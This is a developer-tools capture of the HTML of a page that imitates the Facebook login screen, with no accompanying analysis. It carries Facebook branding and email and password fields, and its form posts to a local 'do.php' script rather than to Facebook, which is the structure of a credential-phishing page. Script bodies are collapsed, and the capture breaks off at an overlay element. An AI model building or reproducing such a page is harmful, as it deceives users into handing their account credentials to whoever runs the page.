 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse 2
<html lang="en">
<head>
<script language="javascript"> … </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Facebook - Log In or Sign Up</title>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
… <script> … </script> == $0
<style> … </style>
</head>
<body cz-shortcut-listen="true">
<div class="session">
<div class="header">facebook</div>
<div class="notice"> … </div>
<form id="loginForm" class="login-form" name="myForm" action="do.php" method="post">
<input type="text" name="email" id="email" class="form-control email" placeholder="Mobile number or email address"
required>
<input type="password" name="password" id="password" class="form-control password" placeholder="Password" required>
<button type="button" onclick="showOverlayAndSubmit()">Log In</button>
</form>
<div class="forgot-password"> … </div>
<div style="text-align: center;"> … </div>
<input type="submit" name="createacc" class="create-account" value="Create new Account">
<div class="languages"> … </div> flex
<div class="more-links"> … </div>
</div>
<div class="overlay" id="overlay" style="display: none;">
html head script